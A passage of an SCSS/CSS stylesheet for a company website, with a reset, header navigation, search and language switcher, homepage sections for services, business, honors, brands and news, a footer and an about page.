        margin-bottom: $lineHieght/2;
    }
    img {
        max-width: 100%;
        height: auto !important;
    }
    ul {
        list-style: disc;
        li {
            list-style: disc;
        }
    }
    ol {
        list-style: decimal;
        li {
            list-style: decimal;
        }
    }
}

// 多行省略
@mixin multiEllipsis($line: 2) {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: $line;
    -webkit-box-orient: vertical;
}
/* reset.css V1.6  Start*/

body,h1,h2,h3,h4,h5,h6,p,dl,dt,dd,ul,ol,li,form,button,input,textarea,th,td {    
	font-weight: 300;
    margin: 0;
    padding: 0;
}

body,button,input,select,textarea,h1,h2,h3,h4,h5,h6,i {
    font: 300 14px BlinkMacSystemFont, Helvetica Neue, PingFang SC, Source Han Sans CN, Microsoft YaHei, Noto Sans CJK SC, WenQuanYi Micro Hei, sans-serif;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
html, body {
    max-width: 1920px;
    margin-right: initial!important;
    margin-left: initial!important;
    margin: auto!important;
    /* font-family: 'Microsoft Yahei','Helvetica Neue',sans-serif; */
    /* font-family: 'PingFang SC','Microsoft Yahei','微软雅黑','微軟正黑體', 'Microsoft JhengHei',Helvetica, sans-serif; */
    font-family: 'Verdana','Microsoft Yahei'!important;
    font-size: 14px;
    background: #fff;
    overflow-x: hidden;
}
:root {
    --swiper-theme-color: #1e1919;
}
ul,
ol,
li {
    list-style: none;
}

a {
    text-decoration: none;
    color: #333;
}

a:hover {
	color: black;
    text-decoration: none;
}

img {
    vertical-align: top;
    border: 0;
}

button,
input,
textarea {
    font-size: 100%;
    vertical-align: middle;
    outline: none;
    border-radius: 0;
    -webkit-appearance: none;
}

table {
    border-spacing: 0;
    border-collapse: collapse;
}

div,
a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

html {
    font-size: $baseFontSize;
}

@media screen and (min-width: 320px) {
    html {
        font-size: (320/$device) * $baseFontSize;
    }
}

@media screen and (min-width: 35%) {
    html {
        font-size: (360/$device) * $baseFontSize;
    }
}

@media screen and (min-width: 375px) {
    html {
        font-size: (375/$device) * $baseFontSize;
    }
}

@media screen and (min-width: 480px) {
    html {
        font-size: (480/$device) * $baseFontSize;
    }
}

@media screen and (min-width: 640px) {
    html {
        font-size: (640/$device) * $baseFontSize;
    }
}

@media screen and (min-width: 750px) {
    html {
        font-size: (750/$device) * $baseFontSize;
    }
}
.clearfix::before, .clearfix::after {
	content: '';
	display: table;
} 
/* 真正清除浮动的标签 */
.clearfix::after {
	/* content: '';
	display: table; */
	clear: both;
} 
.header {
    /*position: absolute;*/
    top: 0;
    left: 0;
    z-index: 2000;
    background: rgb(255 255 255 / 70%);
    width: 100%;
    height: 80px; 
}
/* .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 40px 0 20px;
    z-index: 2000;
} */
.header-info{ 
	padding: 0px 5%;  
}
.header .pd65 {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}
.logo{
	/* float: left; */
	
	padding-top: 20px;
}
.logo img{ 
	height: 45px;
}
.header-nav { 
	display: flex;
    position: relative;
    top: 0;
    left: 35%; 
}

.header-nav {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    font-size: 0;
    z-index: 10;
}
.header-btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
/* .header-nav {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    font-size: 0;
    z-index: 10;
} 
.nav-item li{
	position: relative;
	display: inline-block; 
	vertical-align: top;
	padding: 0 5%;
	
}
.header-nav li {
    
}

.header-btn {
    display: flex;
	position: relative;
	right: 0;
	top: 0;
	float: right;
}
*/

.nav-item {
    position: relative;
    z-index: 2;
}

.header-nav li {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.header-nav li:first-child:before, .header-nav li:after {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -7px;
    width: 1px;
    height: 14px;
    background-color: #888;
}

.header-nav li:first-child:before {
    left: 0;
}
.header-nav li:first-child:before, .header-nav li:after {
    margin-top: -7px;
    height: 15px;
}
.header-nav .nav-item a {
    display: block;
    padding: 0 15px;
    line-height: 80px;
    font-size: 16px;
    color: #1e1919;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}
.header-nav .nav-item li:hover a{
	color: #1e1919;
    font-weight: 700;
}
.nav-item .active{
    color: #1e1919;
    font-weight: 700;
}
.header-btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex; 
    margin-top: 20px;

}

.header-btn .btn-box {
    position: relative;
    margin-left: 25px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}

.header-btn li .icon {
    font-size: 22px;
}
.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.header-search,.search-btn{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    opacity: 0; 
    overflow: hidden;
    z-index: 9;
}
.search-btn{ 
    right: 0;
    width: 40px;
	opacity: 1; 
}
.header-search form {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    line-height: 36px;
    border: 1px solid #1e1919;
    border-radius: 4px;
}
.header-search .input {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
}
.header-search .input input {
    display: block;
    width: 100%;
    padding-left: 10px;
    height: 36px;
	line-height: 36px;
	font-size: 14px;
	color: #555;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/* .header-search .input input::-webkit-input-placeholder{
	color: #fff;
}
.header-search .input input::-moz-placeholder{
	color: #fff;
}
.header-search .input input:-ms-input-placeholder{
	color: #fff;
}
 */

.search-btn .icon-search{
	width: 40px;
	text-align: center;
	font-size: 20px;
	color: #1e1919;
	font-weight: bold;
	cursor: pointer;
}

.header-search button {
    width: 40px;
    text-align: center;
    font-size: 20px;
	color: #1e1919;
	font-weight: bold;
    cursor: pointer;
}
.header-search button, .header-search input {
    border: none;
    outline: none;
    background: none;
}
.header-btn-search:hover .search-btn{
	opacity: 0;
}
.header-btn-search:hover .header-search{ 
	width: 240px;
	opacity: 1;
}


.header .lan {
  width: auto;
  position: relative;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  -moz-transition: all .5s;
  transition: all .5s;
  margin-left: 15px; 
  
}
.header .lan::before{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -9px;
	width: 2px;
	height: 18px;
	background-color: #999;
}
.header .lan:hover .lan_box {
  display: block;
  
}
.header .lan .lan_a {
  width: 100%;
  height: 32px;
  padding-left: 15px;
  border-radius: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  font-size: 16px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
} 
.header .lan .lan_a span {
  margin: 0 5px;
  font-family: "gr_l";
}
.header .lan .lan_a i {
  font-family: "gr_l";
}
.header .lan .lan_a i:first-child {
  font-size: 18px;
} 
.header .lan .lan_a i:last-child {
  font-size: 14px;
}
.header .lan .lan_box {
  position: absolute;
  left: 0;
  top: 70%;
  width: 100%;
  overflow: hidden; 
  border-radius: 5px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  display: none;
  animation: show 0.5s; 
}
.header .lan .lan_box a {
  line-height: 40px;
  text-transform: capitalize;
  color: #555;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 3px 0px;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.hbox {
    display: none;
    font-size: 0;
    margin-right: -30px;
    margin-left: 15px;
    margin-top: -4px;
}  
.nav-skip {
    display: inline-block;
    box-sizing: border-box;
    width: 2.4rem;
    height: 2.4rem;
    padding: 0.5em 0 0.4em;
    text-indent: 2.1875em;
    font-size: 1.3rem;
    line-height: 1.9em;
    text-align: center;
}
.nav-skip span {
    position: relative;
    top: 0.4em;
    margin: 0 auto;
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.nav-skip span:before, .nav-skip span:after {
    position: absolute;
    content: '';
}
.nav-skip span, .nav-skip span:before, .nav-skip span:after {
    width: 1.3em;
    height: 2px;
    background-color: #1e1919;
    display: block;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0;
    transition-delay: 0.2s, 0;
}
.nav-skip span:before {
    top: -0.4em;
}
.nav-skip span:after {
    top: 0.4em;
}
.nav-skip.toggled span:before, .nav-skip.toggled span:after {
    top: 0;
    -webkit-transition-delay: 0, 0.2s;
    transition-delay: 0, 0.2s;
}
.nav-skip.toggled span:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.nav-skip.toggled span:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.nav-skip.toggled span {
    background-color: rgba(0,0,0,0.0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.index-banner .swiper {
	width: 100%;
	height: 100%;
}
.index-banner .swiper-slide img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.advan-item .swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff; 
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.index-banner .index_text_box {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
}

.index-banner .banner-box{
    max-width: 1200px;
    margin:0 auto;
}

.index-advan{
	background-color: #ffefef;
	background-repeat: no-repeat;
	background-size: cover;
}
.advan-item {
    padding: 5% 0px;
} 
.advan-box{
	position: relative; 
	width: 55%;
	height: 150px;
	background-color: rgb(30 25 25 / 80%);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.advan-box .iconfont {
    margin-top: 25%;
    display: block;
    overflow: hidden;
	font-size: 5%;
	color: #fff;
}
.advan-box .iconfont { 
    font-size: 50px; 
}
.advan-box h3 {
    font-size: 30px;
    /* font-weight: bold; */
    color: #fff;
    padding: 8px 0;
	padding-top: 20%;
}
.advan-box .advan-line{
	display: block;
	overflow: hidden;
	text-align: center; 
	margin: 8px auto;
	width: 5%;
	height: 2px;
	background-color: #fff;
}
.advan-box .advan-en {
    font-size: 16px; 
    line-height: 40px;
    color: #e2e2e2;
    text-transform: uppercase;
    text-align: center;
    line-height: 100%;
    margin-bottom: 15px;
}
.advan-box .advan-desc {
    text-align: center;
    font-size: 18px;
	color: #fff; 
    line-height: 2;
    width: 80%;
    margin:0 auto;
    margin-top: 10%;
}
.advan-box .advan-more{
	position: absolute;
	left:calc(50% - 60px);
	bottom: 10%;
	width: 120px;
	font-size: 14px;
	color: #fff;
	line-height: 24px;
	border: 1px solid #ccc;
	border-radius: 25px;
	padding: 5px 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.advan-box .advan-more:hover{
	left:calc(50% - 70px);
	width: 140px;
}
.advan-box .iconfont,.advan-box .advan-en,.advan-box .advan-desc,.advan-box .advan-more{
	display: none;
}

.advan-info {
    display: block;
    overflow: hidden;
    padding: 8% 5%; 
}
.advan-list {
	height: 500px;
    background-position: center center!important;
    background-repeat: no-repeat!important;
    background-size: cover!important;
}
.advan-list:hover{ 
	    box-shadow: 0 3px 15px rgba(30,25,25,0.9);
}
.advan-list:hover .advan-box{
	height: 100%;
	width: 100%;
} 
@keyframes fadenum{
   0%{opacity: 0;}
   100%{opacity: 1;}
}
.advan-list:hover .advan-box .iconfont,
.advan-list:hover .advan-box .advan-en,
.advan-list:hover .advan-box .advan-desc,
.advan-list:hover .advan-box .advan-more{ 
	animation:fadenum 1s 1;
	display:block;
}
.advan-list:hover .advan-box h3 {
    font-size: 30px;
    font-weight: bold;
    color: #fff;
    padding: 8px 0;
	padding-top: 0%;
}
.advan-list:hover .advan-box .advan-line{
	display: none;
}
.index-title{
	display: block;
	overflow: hidden;
	position: relative;
}
.index-title .en {
	font-weight: 300;
    font-size: 25px; 
    line-height: 40px;
    color: #7D7D7D;
    text-transform: uppercase;
    text-align: center;
    line-height: 100%;
    margin-bottom: 15px;
}
.index-title .zh {
	font-weight: 700;
    font-size: 40px;
	font-weight: bold;
    color: #1E1919;
    line-height: 2;
    text-align: center;
    line-height: 100%;
    margin-bottom: 20px;
}
.index-title .text {
    text-align: center;
    font-size: 17px;
    color: #666;
    line-height: 2;
    margin-bottom: 80px;
}
.index-service{
	min-height: 800px;
}
.service-item{
	padding: 3% 20px;
	display: flex;
}
.service-box{
	width: 100%;
	margin: 0 10px;
	height: 1030px;
	background-color: #efefef;
}
.service1{
	background-image: url("/skin/images/index_service1.jpg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.service2{
	background-image: url("/skin/images/index_service2.jpg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.service-title{
	text-align: center;
	margin-top: 37%;
}
.service-title h3{  
	font-weight: 700; 
	font-size: 70px;
	text-align: center;
	color: #1E1919;
	letter-spacing: 4px;
}
.service-title p{
	margin-top: 2%;
	font-size: 28px;
	font-weight: 400;
	line-height: 40px;
	color: #7D7D7D;
	text-transform: uppercase;
	text-align: center;
	line-height: 100%;
	margin-bottom: 15px;  
	text-align: center; 
	
}
.service-list{
	display: block;
	overflow: hidden;
	margin: 15% auto;
	text-align: center;
}
.service-list .service-li{
	display: inline-block;
	padding: 0 5%;
}
.service-list .service-li .iconfont{
	font-size: 68px;  
	color: #757575;
}
.service-list .service-li .service-desc{
	font-weight: 400;
	font-size: 24px;
	padding: 25px 0;
	color: #1E1919;
}
.service-list .service-li:hover .iconfont,
.service-list .service-li:hover .service-desc{
	color: #1e1919;
}

.index-business{
	background-color: #efefef;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	/* filter: blur(5px); */
	/* opacity: 0.8; */
}
.index-business .business-info{
	padding: 10% 5%;
}
/* .index-business::before{
            content: ' ';
            width: 100%;
            height: 100%;
            position: absolute;
            z-index: -1;
            background-image: url('/skin/images/index_business.jpg');
            filter: blur(3px);
            -webkit-filter: blur(3px);
} */ 
/* .business-item .business-li{
	width: 25%;
} */
/* .octagon {
    width: 420px;
    height: 420px;
    background: #1e1919;
	border:1px solid #000;
    position: relative;
	margin: 15px 15px;
}
 
.octagon:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 120px solid #1e1919;
    border-left: 140px solid #fff;
    border-right: 140px solid #fff;
    width: 140px;
    height: 0;
}
 
.octagon:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    border-top: 120px solid #1e1919;
    border-left: 140px solid #fff;
    border-right: 140px solid #fff; 
    width: 140px;
    height: 0;
}
 */
.index-business .business-item{
	padding: 5% 0;
	display: block;
	overflow: hidden;
}
.index-business .business-li{
    width:428px;
	/*width:470px!important;*/
    height:428px;
	/*height:470px!important;*/
	float: left;
	position: relative;
	margin-left: -60px;
	/* cursor: pointer; */ 
}
.business-item .swiper-slide{
	
}
.index-business .business-li:first-child{ 
	margin-left: 0px;
}
.index-business .octagon{
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	overflow: hidden;
	text-align: center;  
	z-index: 99;
	
}
/* .index-business .octagon:before {
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	transform: rotate(45deg); 
	background:#1e1919;
	opacity: 0.2;
	content: ''; 
} */
.index-business .octagon::after {
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	transform: rotate(45deg);
	/* background: rgb(6 143 48 / 30%); */
	background:#fff;
	opacity: 0.8;
	content: ''; 
	-webkit-transition: all 1.2s;
	-o-transition: all 1.2s;
	transition: all 1.2s;
}
/* .business-li:hover{
	z-index: -9999;
} */
/* .business-li:hover .octagon:before{ 
	opacity: 1; 
} */

.index-business .octagon .number{
	padding-top: 25%;
	display: block;
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	color: #7d7d7d;
	/* color: #fff; */

}
.index-business .octagon h4{
	font-size: 32px;
	color: #7D7D7D;
}
.index-business .octagon .bus-en {
    font-size: 16px; 
    line-height: 40px;
    color: #7D7D7D;
    text-transform: uppercase;
    text-align: center; 
    margin-bottom: 25px; 
}
.index-business .octagon .bus-more{
	background-color: #7d7d7dff;
	border-radius: 25px;
	width: 120px;
	display: block;
	margin: 0 auto;
	padding: 10px 0;
	font-size: 16px;
	color: #fff;
	margin-top: 10%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.bus-box {
    position: relative;
    z-index: 9999999;
}
.business-li:hover .bus-box{ 
	z-index: 9999;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.business-li:hover .octagon{
	/* z-index: 199; */
}
.business-li:hover .octagon:after{ 
	opacity: 1;  
	background:#1e1919ff;
}
.business-li:hover .octagon .number,
.business-li:hover .octagon h4,
.business-li:hover .octagon .bus-en{
	color: #ffffff;
}
.business-li:hover .octagon .bus-more{
	background-color: #fff;
	color: #1e1919; 
}
.business-li .octagon .bus-more:hover{ 
	width: 150px;
}
.index-honor {
    background-color: #efefef;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover; 
}
.index-honor .honor-info {
    padding: 7% 5% 10%;
}
.index-honor .honor-item {
    padding: 8% 0 3%;
    display: block;
    overflow: hidden;
}
.index-honor .honor-li img{
	width: 100%;
}
.index-honor .honor-item .swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	opacity: 0.8;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	transition-property:all; 
	-webkit-box-reflect: below 5px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(85%,transparent),to(hsla(0,0%,100%,.5)));
}

.swiper-slide-active{
	opacity: 1!important;
} 
.index-brand {
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover; 
}
.index-brand .brand-info {
    padding: 7% 5% 10%;
}
.index-brand .brand-item {
    padding: 2% 0 3%;
    display: block;
    overflow: hidden;
}
.index-brand .brand-item ul {
    display: block;
    width: 100%;
    padding-top: 4.1%;
	font-size: 0;
}

.index-brand .brand-item ul li {
    width: 16%;
	height: 200px;
	float: left;
	/* display: inline-block; */
	vertical-align: top;
	text-align: center;
    border: 1px solid #c8c8c8;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
    /* box-shadow: 10px 10px 13px rgba(1,1,1,0.1); */
	
	display: -webkit-box;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	-webkit-box-align: center;
	display: -moz-box;
	-moz-box-orient: horizontal;
	-moz-box-pack: start;
	-moz-box-align: center;
	display: -o-box;
	-o-box-orient: horizontal;
	-o-box-pack: start;
	-o-box-align: center;
	display: -ms-box;
	-ms-box-orient: horizontal;
	-ms-box-pack: start;
	-ms-box-align: center;
	display: box;
	box-orient: horizontal;
	box-pack: start;
	box-align: center;
}
.index-brand .brand-item ul li img{
	max-width: 100%;
	text-align: center;
}
.brand-box{
	width: 32%!important; 
}
.align-middle{
	padding: 8% 0;
	margin: 0 auto;
}
.brand-box .zh {
    font-size: 42px;
	font-weight: 700; 
    color: #1e1919;
    padding: 8px 0;
	padding-top: 0%;
}
.brand-box .en {
	font-weight: 300;
    font-size: 22px; 
    line-height: 40px;
    color: #3A3A3A;
    text-transform: uppercase;
    text-align: center;
    line-height: 100%;
    margin-bottom: 15px;
}
.index-news {
	padding: 7% 5% 7%;
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 100% 100%; 
}
.index-news .news-info {
	padding: 7% 5% 0%;
	border-radius: 20px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	background-color: rgb(241 241 241 / 85%);
}
.index-news .index-title{
	border-bottom: 1px solid #ccc;
}
.index-news .index-title .zh{
	padding-bottom: 3%;
}
.index-news .news-item{
	padding: 5% 0;
	display: inline-block;
	font-size: 0;
	width: 100%;
}
.index-news .news-li{
	width:21%;
	display: inline-block;
	vertical-align: top;
	margin-right: 2.6%;
	margin-bottom: 3%;
	padding: 1%;
	background-color: rgb(255 255 255 / 30%);
}
.index-news .news-li:nth-child(4n){
	margin-right: 0%;
}
.news-li img{
	width: 100%;
    height: 200px;
}
.index-news .news-li .news-date{
	font-weight: 700; 
	/* height: 24px; */
	line-height: 32px;
	font-size: 32px; 
	color: #1E1919;
	padding-bottom:8%;
}
.index-news .news-li .news-title{
	font-weight: 400; 
	font-size: 21px;
	text-align: left;
	color: #1E1919;
	padding: 10px 0;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
} 
.index-news .news-li .news-desc{
	color: #7d7d7dff;
	font-weight: 400; 
	font-size: 14px;
	height:60px; 
	line-height: 28px;
	display: block;
	overflow: hidden;
	
} 
.index-news .news-li .news-more{  
	width: 120px;
	overflow: hidden;
	display: block;
	text-align: center;
	font-size: 14px;
	color: #7D7D7D;
	font-weight: 400;
	line-height: 24px;
	border: 1px solid #7D7D7D;
	border-radius: 25px;
	padding: 5px 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	margin:25px 0;
}
.index-news .news-li .news-more:hover{ 
	width: 140px;
}
.index-news .news-li:hover{
	background-color: #fff;
	box-shadow: 0 0px 6px rgba(0,0,0,0.3);
}
.index-news .news-li .news-title:hover{
	opacity: 0.8;
}
.index-news .news-li:hover .news-desc{
	color: #454545;
}
.index-news .news-li:hover .news-more{
	color: #454545;
}

.footer {
	padding: 7% 5% 2%; 
	background-color:#f4f4f4;
}
.footer .footer-info { 
	display: block;
	overflow: hidden;
}
.footer-left{
	width: 65%;
	float: left;
	display: block;
	overflow: hidden;
}
.footer-right{
	width: 35%;
	float: right;
	display: block;
	overflow: hidden;
}

.footer .foot_ul{
	display: block;
	overflow: hidden;
	margin-bottom: 40px;
}
.footer .foot_top_li{
	width: 15%;
	float: left;
}
.footer .foot_top_li h3{
	font-weight: 400;
	text-align: center;
	font-size: 20px; 
	color: #1E1919;
	letter-spacing: 1px;
	margin-bottom: 10%;
}
.footer .foot_top_li ul.son li{
	text-align: center;
}
.footer .foot_top_li ul.son li a{
	color: #7d7d7dff;
	 font-weight: 300;
	 text-align: center;
	 font-size: 16px; 
	 line-height: 43px;
} 
.footer .foot_top_li ul.son li a:hover{
	color: black;
}
.footer-qrcode h1{
	font-weight: 400; 
	font-size: 20px;
	text-align: left;
	color: #7D7D7D;
}
.footer-qrcode h2{
	font-weight: 700; 
	font-size: 46px;
	text-align: left;
	color: #1E1919;
	padding: 10px 0 30px;
}
.qrcode-desc{
	font-weight: 400; 
	font-size: 16px;
	text-align: left;
	color: #1E1919;
	text-align: center;
	padding: 20px 0;
	letter-spacing: 2px;
}
.qrcode-box{
	width: 25%;
	float: left;
	padding-right: 5%;
	text-align: center;
}
.qrcode-box img{
	width: 150px;
	height: 150px;
}
.fooer-copyright {
    border-top: 1px solid #999;
    margin-top: 3%;
}
.copyright-text {
    padding: 2% 0;
    text-align: center;
    line-height: 24px;
}
/**
 * about
 */
.nei-banner { 
	position: relative;
    background-repeat: no-repeat;
    background-position: center top; 
    /* height: 550px; */
    width: 100%;
}
.banner-image img {
    width: 100%;
}

p.banner-title.banner-entext {
    margin-bottom: 3%;
    font-size: 50px;
}
.banner-desc {
	font-weight: 300;
	font-size: 22px;
    color: #FFFFFF;
    padding:1% 3%;
    padding-left: 0px;
    /*text-transform: uppercase;*/
    text-shadow: 2px 2px 4px rgb(0 0 0 / 30%);
}

.nybanner_text {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
    margin-top: 25%;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
}
.nybanner_box {
    max-width: 1200px;
    margin: 0 auto;
}
.banner-title {
    font-weight: 700;
    font-size: 50px;
    line-height: 50px;
    color: #FFFFFF;
    padding-bottom: 15px;
    padding: 0 3%;
    text-shadow: 0 0 15px rgba(0,0,0,0.5);
}


.about-banner.nybanner_text {
    width: 100%; 
    margin-top: 10%;
    position: absolute;
    left: 5%;
    top: 0; 
    text-align: left;
}
.about-banner .nybanner_box {  
    margin: 0;
}
.about-banner .banner-title {
    font-weight: 700;
    font-size: 38px;
    line-height: 50px;
    color: #FFFFFF;
    padding-bottom: 15px;
    padding: 0 3%;
    padding-left: 0px;
    text-shadow: 0 0 15px rgba(0,0,0,0.5);
}

.index_odm_banner .banner-desc{
   color:#7D7D7D;
}
.about-info {
    display: block;
    overflow: hidden;
    padding: 8% 5%; 
}
.about-box {
    padding-top: 3%;
    padding-bottom: 3%;
    display: block;
    overflow: hidden;
}
.about-center{
	background-color: #ffefef;
	background-repeat: no-repeat;
	background-size: cover;
}
.about-jieshao {
    width: 50%;
    float: left;
    display: block;
    overflow: hidden;
}
.about-huanjing {
    width: 47%;
    float: left;
    display: block;
    overflow: hidden;
    padding-left: 3%;
}
.about-company h1{
	font-weight: 700;
	font-size: 24px;
}
.about-company .about-line {
    width: 50px;
    background-color: #000;
    height: 3px;
    margin: 5px 0;
}
.about-intro{
	font-weight: 400; 
	 font-size: 18px; 
	 line-height: 35px;
	 margin: 15px 0;
}
.about-intro p{
	text-indent: 2em;
}
.about-item {
    display: block;
    overflow: hidden;
	margin-top: 6%;
}
.about-item ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%;
    text-align: center;
}
.about-item li { 
	display: block;
    overflow: hidden;
	margin: 0 auto;
    text-align: center;
}
.about-item li .text-num{
	display: block;
	overflow: hidden;
	font-weight: 700;
	font-size: 48px;
	text-align: center;
	color: #1E1919;
}
.about-item li .text-desc{
	font-weight: 400;  
	font-size: 16px;
	text-align: center;
	color: #7D7D7D;
}
.about-huanjing img{
	width: 100%;
}
.culture-info {
    display: block;
    overflow: hidden;
    padding: 8% 5%;
}
.culture-item {
    padding: 5% 0px;
    position: relative;
    width: 100%; 
    display: block;
}
.culture-item  .culture-li {
	width: 20%;
    text-align: center;
    font-size: 18px; 
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
	height: 608px;
	border-radius: 7px;
	background: #ffffffff;
	box-shadow: 0 0 29px 0 #0000003b;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
} 
.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal.swiper-pagination-progressbar {
    top: unset!important;
    bottom: 0;
}
.culture-box {
    position: relative;
